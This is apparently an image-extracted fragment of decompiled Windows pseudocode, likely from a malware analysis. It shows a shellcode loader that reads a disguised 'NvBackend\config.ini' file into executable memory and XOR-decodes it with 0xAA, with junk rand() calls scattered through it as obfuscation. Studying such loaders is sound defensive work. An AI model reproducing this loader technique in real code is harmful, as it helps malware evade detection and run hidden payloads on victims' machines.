 27 FileA = CreateFileA("C:\\ProgramData\\NvBackend\\config.ini", 0x10000000u, 1u, 0, 3u, 0x80u, 0);
28 if ( FileA == (HANDLE)-1 )
29 {
30 OutputDebugStringA("Failed to open file\n");
31 }
32 else
33 {
34 rand();
35 rand();
36 FileSize = GetFileSize(FileA, 0);
37 if ( FileSize )
38 {
39 rand();
40 rand();
41 ModuleHandleA = GetModuleHandleA("kernel32.dll");
42 hModule = ModuleHandleA;
43 if ( ModuleHandleA )
44 {
45 rand();
46 rand();
47 VirtualAlloc = (LPVOID (__stdcall *)(LPVOID, SIZE_T, DWORD, DWORD))GetProcAddress(ModuleHandleA, "VirtualAlloc");
48 VirtualProtect = (BOOL (__stdcall *)(LPVOID, SIZE_T, DWORD, PDWORD))GetProcAddress(hModule, "VirtualProtect");
49 VirtualFree = (BOOL (__stdcall *)(LPVOID, SIZE_T, DWORD))GetProcAddress(hModule, "VirtualFree");
50 hModule = (HMODULE)VirtualFree;
51 if ( VirtualAlloc && VirtualProtect && VirtualFree )
52 {
53 rand();
54 rand();
55 v6 = (void (__stdcall *)(_DWORD))VirtualAlloc(0, FileSize, 4096, 64);
56 if ( v6 )
57 {
58 rand();
59 rand();
60 if ( ReadFile(FileA, v6, FileSize, &NumberOfBytesRead, 0) )
61 {
62 rand();
63 rand();
64 CloseHandle(FileA);
65 rand();
66 rand();
67 for ( i = 0; i < FileSize; ++i )
68 *((_BYTE *)v6 + i) ^= 0xAAu;